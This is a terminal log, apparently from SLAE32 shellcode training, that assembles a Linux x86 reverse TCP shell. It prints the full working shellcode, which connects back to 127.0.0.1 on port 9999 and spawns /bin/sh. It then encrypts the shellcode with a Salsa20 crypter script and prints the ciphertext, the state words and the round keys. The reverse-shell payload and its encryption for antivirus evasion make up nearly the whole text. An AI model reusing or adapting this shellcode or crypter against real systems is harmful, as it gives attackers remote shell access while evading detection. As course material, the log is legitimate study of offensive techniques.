 mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A7$ ./compile.sh shell_reverse_tcp
[+] Assembling with Nasm ...
[+] Linking ...
[+] Generating shellcode file ...
"\x6a\x06\x6a\x01\x6a\x02\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x89\xe1\xcd\x80\x59\x89\xc3\xb0\x3f\xcd\x80\x49\x80\xf9\xff\x75\xf6\xeb\x
38\x59\x8b\x51\x02\x52\x66\x8b\x11\xc1\xe2\x10\x80\xc2\x02\x52\x89\xe2\x6a\x10\x52\x53\x89\xe1\x31\xdb\xb3\x03\xb0\x66\xcd\x80\x31\
xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80\xe8\xc3\xff\xff\xff\x27\x0f\x7f\x00
\x00\x01"
[+] Compiling shellcode file ...
[+] Done!
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A7$ echo -ne "\x6a\x06\x6a\x01\x6a\x02\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x89\xe
1\xcd\x80\x59\x89\xc3\xb0\x3f\xcd\x80\x49\x80\xf9\xff\x75\xf6\xeb\x38\x59\x8b\x51\x02\x52\x66\x8b\x11\xc1\xe2\x10\x80\xc2\x02\x52\x
89\xe2\x6a\x10\x52\x53\x89\xe1\x31\xdb\xb3\x03\xb0\x66\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\
xe2\x53\x89\xe1\xb0\x0b\xcd\x80\xe8\xc3\xff\xff\xff\x27\x0f\x7f\x00\x00\x01"|./salsa20.py
\x65\x78\x70\x61\xac\x05\x49\xb6\xea\xbd\x9c\xe9\x93\x34\x02\x83\xff\x43\x67\x80\x6e\x64\x20\x33\x87\x82\x39\x4a\xba\xdd\xf1\x3f\xd
5\xee\x41\xfe\xf9\xe2\xf0\xc2\x32\x2d\x62\x79\x5a\x71\xb5\x4f\xf5\xb0\x46\x2e\xc6\x4d\x2e\x02\x2c\x1b\x65\xce\x74\x65\x20\x6b
b"j\x06j\x01j\x021\xc0\xb0f1\xdb\xb3\x01\x89\xe1\xcd\x80Y\x89\xc3\xb0?\xcd\x80I\x80\xf9\xffu\xf6\xeb8Y\x8bQ\x02Rf\x8b\x11\xc1\xe2\x
10\x80\xc2\x02R\x89\xe2j\x10RS\x89\xe11\xdb\xb3\x03\xb0f\xcd\x801\xc0Ph//shh/bin\x89\xe3P\x89\xe2S\x89\xe1\xb0\x0b\xcd\x80\xe8\xc3\
xff\xff\xff'\x0f\x7f\x00\x00\x01"
100
100
[1634760805, 3058238892, 3919363562, 2197959827, 2154251263, 857760878, 1245282951, 1072815546, 4265733845, 3270566649, 2036477234,
1337291098, 776384757, 36588998, 3462732588, 1797285236]
[3835992931, 2508595044, 711894022, 118639680, 3193400638, 942411028, 3085421276, 3291291586, 1033432989, 3274415647, 2173991010, 1
971237747, 4150875131, 2344195041, 3495890913, 3095943434]
Next round key:
0x63 0x9b 0xa4 0xe4 0x64 0x1f 0x86 0x95 0x06 0xa4 0x6e 0x2a 0x40 0x4c 0x12 0x07 0x3e 0x6d 0x57 0xbe 0x14 0x0d 0x2c 0x38 0xdc 0xca 0
xe7 0xb7 0xc2 0x1f 0x2d 0xc4 0x9e 0xef 0x98 0x3d 0x1f 0x9e 0x2b 0xc3 0x62 0x78 0x94 0x81 0x73 0xb3 0x7e 0x75 0xfb 0x53 0x69 0xf7 0x
e1 0x93 0xb9 0x8b 0xe1 0x0f 0x5f 0xd0 0x0a 0x59 0x88 0xb8
one block done
[3835992931, 2508595044, 711894022, 118639680, 3193400638, 942411028, 3085421276, 3291291586, 1033432990, 3274415647, 2173991010, 1
971237747, 4150875131, 2344195041, 3495890913, 3095943434]
[3733687156, 921311018, 254993365, 148716824, 2348438345, 4016326570, 3602639615, 2880475771, 2307886130, 289112832, 3918310561, 42
94652267, 2759794363, 3099471703, 546438915, 965797584]
Next round key:
0x74 0x8b 0x8b 0xde 0x2a 0x17 0xea 0x36 0xd5 0xe3 0x32 0x0f 0x18 0x3d 0xdd 0x08 0x49 0x53 0xfa 0x8b 0xaa 0x47 0x64 0xef 0xff 0xea 0x
xbb 0xd6 0x7b 0x92 0xb0 0xab 0x33 0x8c 0x8f 0x89 0x00 0x83 0x3b 0x11 0xa1 0xac 0x8c 0xe9 0x6b 0x31 0xfb 0xff 0xbb 0x1e 0x7f 0xa4 0x
57 0x2f 0xbe 0xb8 0x03 0xff 0x91 0x20 0xd0 0xe6 0x90 0x39